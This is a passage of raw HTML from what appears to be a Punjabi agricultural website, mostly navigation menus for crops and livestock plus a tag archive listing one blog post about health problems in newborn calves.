                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ਬੋਰਿਕ ਐਸਿਡ</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1553" class="post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-17 tag-6304 tag-6456 tag-956 tag-6455 tag-6457 tag-951 tag-102 tag-958 tag-957 tag-5058 tag-6458 tag-2389 tag-953 tag-954">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/01/pb-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%9c%e0%a8%a8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%b5%e0%a8%9b%e0%a9%9c%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%aa%e0%a8%be/?lang=pa" rel="bookmark">
			ਨਵੇਂ ਜਨਮੇਂ ਵਛੜਿਆ�...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/Stuffy-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/shweta/?lang=pa" title="View all posts by Shweta Gupta" rel="author">Shweta Gupta</a></span></span><span class="meta-date">
		<time class="entry-date published updated">15 Jan-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%aa%e0%a8%b8%e0%a8%bc%e0%a9%82-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3/?lang=pa" rel="category tag">ਪਸ਼ੂ ਪਾਲਣ</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">ਕਈ ਵਾਰ ਸੂਣ ਦੀ ਪ੍ਰਕਿਰਿਆ ਸਮੇਂ ਵਛੜਾ ਕਿਸੇ ਅੰਦਰੂਨ�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%9c%e0%a8%a8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%b5%e0%a8%9b%e0%a9%9c%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%aa%e0%a8%be/?lang=pa" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%9c%e0%a8%a8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%b5%e0%a8%9b%e0%a9%9c%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%aa%e0%a8%be/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਨਵੇਂ ਜਨਮੇਂ ਵਛੜਿਆਂ ਵਿੱਚ ਪਾਈ ਜਾਣ ਵਾਲੀਆਂ ਸਿਹਤ ਸੰਬੰਧੀ ਸਮੱਸਿਆਵਾਂ ਅਤੇ ਉਨ੍ਹਾਂ ਦੀ ਰੋਕਥਾਮ&url=https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%9c%e0%a8%a8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%b5%e0%a8%9b%e0%a9%9c%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%aa%e0%a8%be/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
